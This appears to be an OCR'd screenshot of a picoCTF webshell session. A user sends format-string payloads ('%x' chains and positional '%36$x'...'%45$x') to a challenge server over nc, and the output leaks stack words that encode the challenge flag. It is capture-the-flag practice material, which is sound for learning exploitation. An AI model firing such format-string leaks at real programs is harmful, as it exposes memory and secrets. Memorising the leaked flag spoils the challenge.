 picoCTF - picoGym
Webshell
Hex to ASCII Text String Conver
https://webshell.picoctf.org
thedoctor-picoctf@webshell:~$ nc saturn.picoctf.net 52794
Tell me a story and then I'll tell you one >> %x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:%x:
Here's a story -
ffe5f890:ffe5f8b0:8049346:253a7825:78253a78:3a78253a:253a7825:78253a78:3a78253a:253a7825:78253a78:3a78253a:253a7825:78253a78:3a78253a:253a7825:78253a78:3a78253a:253a7825:78253a78:3a78253a:253a7825:78253a78:3a78253a:253a7825:78253a78:3a78253a:2
53a7825:78253a78:3a78253a:253a7825:253a78:6f636970:7b465443:6b34334c:5f676e31:67346c46:6666305f:3474535f:
^C
thedoctor-picoctf@webshell:~$ nc saturn.picoctf.net 52794
Tell me a story and then I'll tell you one >> %36$x:%37$x:%38$x:%39$x:%40$x:%41$x:%42$x:%43$x:%44$x:%45$x
Here's a story -
6f636970:7b465443:6b34334c:5f676e31:67346c46:6666305f:3474535f:305f6b63:30313535:7d633238